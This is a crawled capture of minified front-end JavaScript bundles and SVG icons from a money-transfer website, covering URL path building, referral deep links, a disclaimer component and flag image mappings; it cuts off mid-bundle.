0:t.receivingCountry)||this.isHomeOrLandingPath(n)||this.pathsWithoutExpectedTargetCountry(n)){a=(0,r.zs)(n).slice(2);this._landingPaths.postfixPath=a.join("/")}else{var a=(0,r.zs)(n).slice(3);this._landingPaths.postfixPath=a.join("/")}return this},e.prototype.overridePostFixFromPathIfNecessary=function(e){void 0===e&&(e="");var t=e||this.getPathFromCanonicalUrl(),i=t?t.split("/").filter(Boolean):[],r=this.getPathPostfixOverride(i);return void 0!==r?(this._landingPaths.postfixPath=r,this):this},e.prototype.withRatesAndFeesPostFix=function(e){var t=this._context.catalog;if(!t||!t.conduitType||!t.conduit)return this.withDefaultRatesAndFeesPostFix(e),this;var i=t.conduitType,r=t.conduit,n=t.bilateralDefaultConduitsReceivingCountry,a="unique"===i,o="bilateral"===i&&e.iso3===n;if(a||o){var l=r.source.currency,s=r.target.currency,u=this.getCurrencyConverterPath(l,s);return this.withPostFix(u),this}return this.withDefaultRatesAndFeesPostFix(e),this},e.prototype.withDefaultRatesAndFeesPostFix=function(e){return this.defaultTargetCountry(e),this.withPostFix(this.PRICING),this},e.prototype.isHomeOrLandingPath=function(e){return["home","landing"].includes(e[2])},e.prototype.isReferralPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},e.prototype.isProvidersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},e.prototype.isSwiftCodesRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},e.prototype.isIbanRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},e.prototype.isRoutingNumbersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},e.prototype.isCurrencyConverterRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},e.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(e){return""}},e.prototype.getCurrencyConverterPath=function(e,t){return"".concat(this.CURRENCY_CONVERTER,"/").concat(e.toLowerCase(),"-to-").concat(t.toLowerCase(),"-rate")},e.prototype.build=function(e){void 0===e&&(e=!1);var t=this._landingPaths,i=t.sourceCountry,r=t.lang,n=t.targetCountry,a=t.postfixPath,o=n;a&&this.pathsWithoutExpectedTargetCountry(["","",a])&&(o=void 0);var l=[i,r,o,a].filter(Boolean).join("/"),s="/".concat(l).toLowerCase();return e?this.includeQueryParams(s):s},e.prototype.pathsWithoutExpectedTargetCountry=function(e){return this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)},e.prototype.getPathPostfixOverride=function(e){if(this.isCurrencyConverterRequestPath(e))return this.getCurrencyConverterPathPostfixOverride(e)},e.prototype.getCurrencyConverterPathPostfixOverride=function(e){if(e.length>3)return this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var t=(0,o.c0)(this._landingPaths.sourceCountry||e[0]);return t&&n.av.includes(t.iso3)?void 0:""},e.prototype.includeQueryParams=function(e){var t,i,n=null===(i=null===(t=this._context)||void 0===t?void 0:t.requestData)||void 0===i?void 0:i.requestQuery;if(!n||"object"!=typeof n)return e;var a={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},o=Object.fromEntries(Object.entries(n).filter((function(e){var t=(0,r.zs)(e,2),i=t[0],n=t[1],o=a.hasOwnProperty(i)&&a[i];return!!o&&("string"==typeof n&&o.test(n))}))),l=new URLSearchParams(o).toString();return l?"".concat(e,"?").concat(l):e},e}()},93118:(e,t,i)=>{i.d(t,{dQ:()=>r,jO:()=>l});var r,n=i(749652),a=i(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(r||(r={}));var o=function(e,t,i,o){var l=i.referralOneLinkUrl+"/referral";e===r.Apple&&function(e){return"en"===e.language&&[n.Ay.USA.iso2].indexOf(e.country)>-1}(t)&&(l=i.referralOneLinkUrl+"/customreferral");var s=function(e,t){var i,r,n=(null===(i=e.tracking)||void 0===i?void 0:i.utm)||{},o=[new a.bd(t)];return(null===(r=e.referrer)||void 0===r?void 0:r.refCode)&&o.push(new a.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&o.push(new a.Sr(e.overridePromoCodes.join(","))),n.campaign&&o.push(new a.ef(a.E2.DEEP_LINK_SUB5,[],void 0,n.campaign)),n.medium&&o.push(new a.ef(a.E2.DEEP_LINK_SUB6,[],void 0,n.medium)),o.push(new a.ef(a.E2.DEEP_LINK_SUB7,[],void 0,n.source||"referralprogram")),n.term&&o.push(new a.ef(a.E2.DEEP_LINK_SUB8,[],void 0,n.term)),n.content&&o.push(new a.ef(a.E2.DEEP_LINK_SUB9,[],void 0,n.content)),e.registrationSegment&&o.push(new a._F(e.registrationSegment)),e.deviceEnvironmentId&&o.push(new a.KI(e.deviceEnvironmentId)),e.isSeafarer&&o.push(new a.RW("seafarer")),o}(i,o);return a.$A.generateUrl(l,i.requestData,s)},l=function(e,t,i,r,n){return n||void 0===n&&i.isReferralSegment?o(e,t,i,r):function(e,t){var i=[new a.bd(t),new a._F(e.registrationSegment),new a.KI(e.deviceEnvironmentId)];return e.isSeafarer&&i.push(new a.RW("seafarer")),a.$A.generateUrl(e.oneLinkUrl,e.requestData,i)}(i,r)}},13776:e=>{e.exports="[data-uri]"},463392:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-451b7d8dd27d303f1898.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_mobilephone_.nvsA0vCYNXj3m8Zy.svg
body_size: 1100
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.1 0H12.9C11.4678 0 10.0943 0.568927 9.08162 1.58162C8.06893 2.59432 7.5 3.96783 7.5 5.4L7.5 30.6C7.5 32.0322 8.06893 33.4057 9.08162 34.4184C10.0943 35.4311 11.4678 36 12.9 36H23.1C24.5322 36 25.9057 35.4311 26.9184 34.4184C27.9311 33.4057 28.5 32.0322 28.5 30.6V5.4C28.5 3.96783 27.9311 2.59432 26.9184 1.58162C25.9057 0.568927 24.5322 0 23.1 0V0ZM18 33C17.4067 33 16.8266 32.8241 16.3333 32.4944C15.8399 32.1648 15.4554 31.6962 15.2284 31.1481C15.0013 30.5999 14.9419 29.9967 15.0576 29.4147C15.1734 28.8328 15.4591 28.2982 15.8787 27.8787C16.2982 27.4591 16.8328 27.1734 17.4147 27.0576C17.9967 26.9419 18.5999 27.0013 19.1481 27.2284C19.6962 27.4554 20.1648 27.8399 20.4944 28.3333C20.8241 28.8266 21 29.4067 21 30C21 30.7956 20.6839 31.5587 20.1213 32.1213C19.5587 32.6839 18.7956 33 18 33ZM19.5 6H16.5C16.1022 6 15.7206 5.84196 15.4393 5.56066C15.158 5.27936 15 4.89782 15 4.5C15 4.10218 15.158 3.72064 15.4393 3.43934C15.7206 3.15804 16.1022 3 16.5 3H19.5C19.8978 3 20.2794 3.15804 20.5607 3.43934C20.842 3.72064 21 4.10218 21 4.5C21 4.89782 20.842 5.27936 20.5607 5.56066C20.2794 5.84196 19.8978 6 19.5 6V6Z" fill="#04829E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_card_tue_sep.ghukxE2RgQ6ihD6F.svg
body_size: 1749
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_279_1077)">
<path d="M31.5001 4.5H4.50013C3.27736 4.53145 2.11696 5.04652 1.27339 5.93227C0.429815 6.81802 -0.0280726 8.00215 0.000131151 9.225V26.775C-0.0280726 27.9979 0.429815 29.182 1.27339 30.0677C2.11696 30.9535 3.27736 31.4686 4.50013 31.5H31.5001C32.7229 31.4686 33.8833 30.9535 34.7269 30.0677C35.5704 29.182 36.0283 27.9979 36.0001 26.775V9.225C36.0283 8.00215 35.5704 6.81802 34.7269 5.93227C33.8833 5.04652 32.7229 4.53145 31.5001 4.5ZM30.2101 27.45H27.6451C27.1081 27.45 26.593 27.2367 26.2132 26.8569C25.8335 26.4771 25.6201 25.9621 25.6201 25.425C25.6201 24.8879 25.8335 24.3729 26.2132 23.9931C26.593 23.6133 27.1081 23.4 27.6451 23.4H30.2101C30.7472 23.4 31.2623 23.6133 31.642 23.9931C32.0218 24.3729 32.2351 24.8879 32.2351 25.425C32.2351 25.9621 32.0218 26.4771 31.642 26.8569C31.2623 27.2367 30.7472 27.45 30.2101 27.45ZM32.1451 14.625C32.1511 14.885 32.1058 15.1437 32.0118 15.3862C31.9178 15.6287 31.7769 15.8503 31.5972 16.0384C31.4175 16.2265 31.2025 16.3773 30.9645 16.4822C30.7265 16.5871 30.4702 16.6442 30.2101 16.65H5.79013C5.53009 16.6442 5.27375 16.5871 5.03576 16.4822C4.79777 16.3773 4.58278 16.2265 4.40309 16.0384C4.22339 15.8503 4.08251 15.6287 3.98849 15.3862C3.89447 15.1437 3.84915 14.885 3.85513 14.625V13.275C3.84915 13.015 3.89447 12.7563 3.98849 12.5138C4.08251 12.2713 4.22339 12.0497 4.40309 11.8616C4.58278 11.6735 4.79777 11.5227 5.03576 11.4178C5.27375 11.3129 5.53009 11.2558 5.79013 11.25H30.2101C30.4702 11.2558 30.7265 11.3129 30.9645 11.4178C31.2025 11.5227 31.4175 11.6735 31.5972 11.8616C31.7769 12.0497 31.9178 12.2713 32.0118 12.5138C32.1058 12.7563 32.1511 13.015 32.1451 13.275V14.625Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_279_1077">
<rect width="36" height="36" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-5458da8568b95b07db69.js
body_size: 2001
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7523],{453776:(e,t,n)=>{n.d(t,{Or:()=>a,ZU:()=>s,vv:()=>r});var i=n(553692),r=[{key:i.A.LEFT,value:i.A.LEFT},{key:i.A.CENTER,value:i.A.CENTER},{key:i.A.RIGHT,value:i.A.RIGHT}],a=[{key:i.A.CENTER,value:i.A.CENTER},{key:i.A.RIGHT,value:i.A.RIGHT}],s=[{key:i.A.CENTER,value:i.A.CENTER},{key:i.A.LEFT,value:i.A.LEFT}];i.A.LEFT,i.A.LEFT,i.A.RIGHT,i.A.RIGHT},634466:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(283653);const r=[{key:i.A.EUCALYPTUS,value:i.A.EUCALYPTUS},{key:i.A.INDIGO,value:i.A.INDIGO},{key:i.A.INDIGO_DARK,value:i.A.INDIGO_DARK},{key:i.A.INDIGO_EXTRA_DARK,value:i.A.INDIGO_EXTRA_DARK},{key:i.A.JICAMA,value:i.A.JICAMA},{key:i.A.LIGHT,value:i.A.LIGHT},{key:i.A.MACADAMIA,value:i.A.MACADAMIA},{key:i.A.UBE,value:i.A.UBE},{key:i.A.WASABI,value:i.A.WASABI}]},54943:(e,t,n)=>{var i;n.d(t,{A:()=>r}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(i||(i={}));const r=i},257523:(e,t,n)=>{n.r(t),n.d(t,{UniversalDisclaimerBrandV1:()=>y});var i=n(333237),r=n(54943),a=n(634466),s=n(453776),l=n(157486),c=n(585608),o=n(514041),A=n(294362),m=n(627848),d=n(94487),p=n(235167),u=n(977367),v=n(512662);const h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,c.C6)(t,e),t.prototype.render=function(){var e;if(!this.props.disclaimer)return null;var n=t,i=(0,p.G)(this.props.context,"components.UniversalDisclaimerComponent",n.defineStyles.bind(n,this.props.styleSheet)),r=(0,d.A)(this.props.context,this.props.styleSheet),a=((e={})[l.Z.FINE_PRINT]=i.textFineprint,e[l.Z.MERCHANDISING]=i.textMerchandise,e);return o.createElement(m.A,{theme:this.props.theme},o.createElement("div",{className:"rm-container ".concat(r(this.props.alignment))},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement("div",{className:(0,A.Ly)(i.disclaimerText,a[this.props.fontSize])},o.createElement(v._,{text:this.props.disclaimer,theme:this.props.theme}))))))},t.defineStyles=function(e){var t=e.style;return{disclaimerText:t({$debugName:"disclaimer_text"},(0,u.Lc)("sm","vertical"),u.cs.disclaimer,{$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"}}}),textFineprint:t(u.TA.psmall),textMerchandise:t(u.TA.p)}},t}(o.Component);var I=[{key:l.Z.FINE_PRINT,value:l.Z.FINE_PRINT},{key:l.Z.MERCHANDISING,value:l.Z.MERCHANDISING}],y={metadata:{name:"Universal Disclaimer Brand V1",id:"UniversalDisclaimerBrandV1",description:"Full width disclaimer component for Brand V1",desktopURL:"https://cdn.remitly.com/images/v1/img/disclaimer_brand_v1_tue_jul_02_2.Fp5GCP6rpl9n6nWm.png",mobileURL:"https://cdn.remitly.com/images/v1/img/disclaimer_brand_v1_mobile_tue_j.RFm6CYYzgMiZN7SO.png",category:i._w.UNIVERSAL,testInstance:"13507b72-8b34-40d9-9d94-9b12c74e71d4",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalDisclaimer/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{theme:{type:r.A.Select,options:a.A,isConfig:!0},disclaimer:{type:r.A.LongText,isUniversal:!0},fontSize:{type:r.A.Select,options:I,isConfig:!0},alignment:{type:r.A.Select,options:s.vv,isConfig:!0}},additionalProperties:!1,required:["theme"]},reactComponent:h}},627848:(e,t,n)=>{n.d(t,{A:()=>c});var i=n(585608),r=n(514041),a=n(294362),s=n(288043),l=n(59330);const c=function(e){var t=e.theme,n=e.children,c=e.className,o=(0,i.Tt)(e,["theme","children","className"]),A=(0,l.Ay)(),m=A.context,d=A.styleSheet,p=(0,s.AY)(m,d);return r.createElement("div",(0,i.Cl)({},o,{className:(0,a.Ly)(p(t),c)}),n)}},157486:(e,t,n)=>{var i;n.d(t,{Z:()=>i}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(i||(i={}))},512662:(e,t,n)=>{n.d(t,{_:()=>c,A:()=>o});var i=n(585608),r=n(514041),a=n(59330),s=n(79503),l=n(412867),c=function(e){var t,n,c=e.theme,o=e.linkType,A=e.text,m=e.listenerFlag,d=void 0===m||m,p=e.renderer,u=(0,a.Ay)(),v=u.styleSheet,h=(t=function(){return(0,s.ev)(A,v,c,o,p)},n=[A,v,c,o],"undefined"==typeof window?t():(0,r.useMemo)(t,n)),I=function(e,t){return"undefined"==typeof window?e:(0,r.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,l.U)({target:"banner-disclaimer",context:"markdown-link",screen:u.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:u.componentInstanceId}})}}),[u]);return r.createElement("span",(0,i.Cl)({},h,{onClick:d?I:void 0}))};const o=c},94487:(e,t,n)=>{n.d(t,{A:()=>s});var i=n(606072),r=n(235167),a=function(e){return{left:e.style(i.Bq.left),center:e.style(i.Bq.center),right:e.style(i.Bq.right)}};const s=function(e,t){var n=(0,r.G)(e,"Aligner",a.bind(a,t));return function(e){return e&&n[e]||n.center}}},553692:(e,t,n)=>{var i;n.d(t,{A:()=>r}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(i||(i={}));const r=i}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-5458da8568b95b07db69.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-630e9aaa3beb1a846af8.js
body_size: 144909
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[5872],{163785:(e,s,t)=>{var p=t(926532),x=t(779311),c=x;c.v1=p,c.v4=x,e.exports=c},274936:e=>{for(var s=[],t=0;t<256;++t)s[t]=(t+256).toString(16).substr(1);e.exports=function(e,t){var p=t||0,x=s;return[x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]]].join("")}},849629:e=>{var s="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(s){var t=new Uint8Array(16);e.exports=function(){return s(t),t}}else{var p=new Array(16);e.exports=function(){for(var e,s=0;s<16;s++)3&s||(e=4294967296*Math.random()),p[s]=e>>>((3&s)<<3)&255;return p}}},926532:(e,s,t)=>{var p,x,c=t(849629),r=t(274936),a=0,f=0;e.exports=function(e,s,t){var b=s&&t||0,d=s||[],o=(e=e||{}).node||p,u=void 0!==e.clockseq?e.clockseq:x;if(null==o||null==u){var i=c();null==o&&(o=p=[1|i[0],i[1],i[2],i[3],i[4],i[5]]),null==u&&(u=x=16383&(i[6]<<8|i[7]))}var g=void 0!==e.msecs?e.msecs:(new Date).getTime(),_=void 0!==e.nsecs?e.nsecs:f+1,n=g-a+(_-f)/1e4;if(n<0&&void 0===e.clockseq&&(u=u+1&16383),(n<0||g>a)&&void 0===e.nsecs&&(_=0),_>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");a=g,f=_,x=u;var A=(1e4*(268435455&(g+=122192928e5))+_)%4294967296;d[b++]=A>>>24&255,d[b++]=A>>>16&255,d[b++]=A>>>8&255,d[b++]=255&A;var M=g/4294967296*1e4&268435455;d[b++]=M>>>8&255,d[b++]=255&M,d[b++]=M>>>24&15|16,d[b++]=M>>>16&255,d[b++]=u>>>8|128,d[b++]=255&u;for(var R=0;R<6;++R)d[b+R]=o[R];return s||r(d)}},779311:(e,s,t)=>{var p=t(849629),x=t(274936);e.exports=function(e,s,t){var c=s&&t||0;"string"==typeof e&&(s="binary"===e?new Array(16):null,e=null);var r=(e=e||{}).random||(e.rng||p)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,s)for(var a=0;a<16;++a)s[c+a]=r[a];return s||x(r)}},498951:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_128x86-025830d9c20ce9891159.png"},907328:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_20x13-da5abcb1897a4ba1aeb6.png"},133312:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x21-39e4e7f011e7e9707ae0.png"},938973:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_48x32-67cb39c738d6d8ddf099.png"},421663:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x43-7037a2bf91c47525f26b.png"},384599:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_96x64-e7252d884c239bec32f5.png"},856227:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_128x86-4534c3947c38da0cfaec.png"},907948:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_20x13-d737588b48fd8303083d.png"},266204:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_32x21-31be574880dc4c78bf13.png"},326241:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_48x32-5fa4309301da4a9490c3.png"},348163:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x43-c988ee546bf77031119b.png"},940699:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_96x64-4178480b844e14b17b0a.png"},186342:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_128x86-e5b024ecd0180ad494ca.png"},466859:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_20x13-995793d5213aa22c4f0c.png"},755451:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x21-ac521316a7daf9fb3cf0.png"},676082:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_48x32-4e6592ef9a85d1fbd55b.png"},372692:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x43-0d23ba236b0407f55140.png"},512796:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_96x64-ed4b44cbb72c6a69a967.png"},572018:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_128x86-eb7e57198b70580e4fae.png"},580455:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_20x13-fc546adf72f4f6e83917.png"},130551:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x21-a97cb4db738f4d004e75.png"},41830:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_48x32-a781ba313d73a72b69ee.png"},552872:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x43-f5c932ac50e8c638da65.png"},924480:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_96x64-c8ecb7ffae04c447d4ea.png"},874223:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_128x86-62aca1d7bb00cbbda8f1.png"},22968:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_20x13-b4cb47e17aad3b168249.png"},790040:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x21-ef29dba95cc62bb97895.png"},447845:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_48x32-200a5c146d776f77240e.png"},196887:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x43-507e56da8f4fc309e17a.png"},600159:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_96x64-1d7838f39e16523dbf2e.png"},456458:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_128x86-f254e4be6f23ca08a414.png"},907599:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_20x13-63eeec539e4e68f05f99.png"},328575:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_32x21-1272e625eadd882b78ed.png"},610302:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_48x32-a5dc41ad8c73af141c6a.png"},794640:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_64x43-f28f788a392b6ce1b99d.png"},913048:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_96x64-98d70e18cd4b7161e936.png"},952614:(e,s,t)=>{"use strict";e.exports=t.p+"AND_128x86-96d8dad9e01944338e62.png"},861867:(e,s,t)=>{"use strict";e.exports=t.p+"AND_20x13-ba7c882b76ba0bd95c48.png"},634107:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x21-bbd146960720bf1bc161.png"},554738:(e,s,t)=>{"use strict";e.exports=t.p+"AND_48x32-c8181957275c16b90013.png"},767700:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x43-2a3a60cd44bf19c76b26.png"},391452:(e,s,t)=>{"use strict";e.exports=t.p+"AND_96x64-00d0f408a88717cd31c8.png"},820941:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_128x86-6d19a0e9e5a758ed82bb.png"},298362:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_20x13-e86fdfd859f98533a6b1.png"},68486:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x21-d7b1372468aa41f29373.png"},857039:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_48x32-47eebe0cd6ca7682b322.png"},757625:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x43-975959df6f4f08994da1.png"},805825:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_96x64-d15a31af4671bccb055a.png"},441991:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_128x86-e499c7964e91bb0b495b.png"},187200:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_20x13-e9121c19dbf5e0c1ba48.png"},826112:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x21-0e6231c12ac0a648acd9.png"},279197:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_48x32-3e09eefdd5a3eceef36d.png"},761887:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x43-fd6e139e93f9e2e4715a.png"},534871:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_96x64-581de1bd040afdd4860c.png"},400805:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_128x86-4c83bf5a8c125e10eb47.png"},225570:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_20x13-133d6718c95ae47f1866.png"},364270:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x21-a75b0607cfa293fe029f.png"},977863:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_48x32-72f158651c32084af73b.png"},635937:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x43-7afc552d1ae27ec38ccf.png"},597881:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_96x64-087c6172b248631bed8a.png"},638732:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_128x86-d06f65cd33aa14bb5916.png"},993045:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_20x13-7863981e3ee32275ebda.png"},898009:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x21-5924eda28b44eaa2db5d.png"},841188:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_48x32-b638593d594e9996a73b.png"},963846:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x43-da5901982926ed6c83a9.png"},24190:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_96x64-e47674215128f269d289.png"},556391:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_128x86-efc6c4e687e1cf04e61b.png"},991840:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_20x13-8f954ddeafc840f6066a.png"},477728:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_32x21-fe6515c7513ab826c032.png"},655357:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_48x32-ec96591564c7b4c0cc1e.png"},335039:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x43-87cfad375a5beef40843.png"},758519:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_96x64-b18abf9c1caf1e1a40e1.png"},30134:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_128x86-39d099905bf5ff20700b.png"},628859:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_20x13-04a85e0971a58946be53.png"},347211:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x21-a1d4ce55504e474d6254.png"},999874:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_48x32-b83e1dda50962319296a.png"},784804:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x43-6072aa9db8f314990091.png"},299948:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_96x64-b228bb1101ed3ca7cf65.png"},317649:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_128x86-55e60c82fe47a0b8876e.png"},990126:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_20x13-a8f62b1b384de05035b0.png"},982938:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x21-df68dbd26801879035d7.png"},357547:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_48x32-23dfef0d4a3166cd74f2.png"},702501:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x43-5e38de09de777b0a9c28.png"},982125:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_96x64-4cf3a6927c797444c7d2.png"},127504:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_128x86-f0fbc233d1402477d60d.png"},914761:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_20x13-ef54ee32472775858a71.png"},660253:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x21-48b2c7a6755f1cf3ec48.png"},733584:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_48x32-28e39b9aa10991665b82.png"},685250:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x43-9fc21a9b79d00bb1c140.png"},977050:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_96x64-ee9f984fc2af0e9b5f68.png"},360085:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_128x86-23be7e31cfdc5aea5d43.png"},649618:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_20x13-19f20b7aec0fd3957d69.png"},277022:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x21-02233915f3a1c6172c97.png"},896695:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_48x32-77cf6aab72b78b3ebc12.png"},660305:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x43-3ed27a0088f17a9223a5.png"},772905:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_96x64-65b6fcba646a06c30e8f.png"},223173:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_128x86-51af2128045e78cd3300.png"},962754:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_20x13-2d6b6e0307c4627a2565.png"},176206:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x21-75dfa7675faf97edbab3.png"},393703:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_48x32-d680349169398ec74191.png"},291969:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x43-c51e7aa0a521a94e718f.png"},767385:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_96x64-f4f77f0abc84cdd36e3a.png"},958570:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_128x86-1e3b1354711d4d23b28a.png"},319343:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_20x13-6136a80ee5fd31f6efbe.png"},609951:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_32x21-b88d3bab926511868dc8.png"},388190:(e,s,t)=>{"use 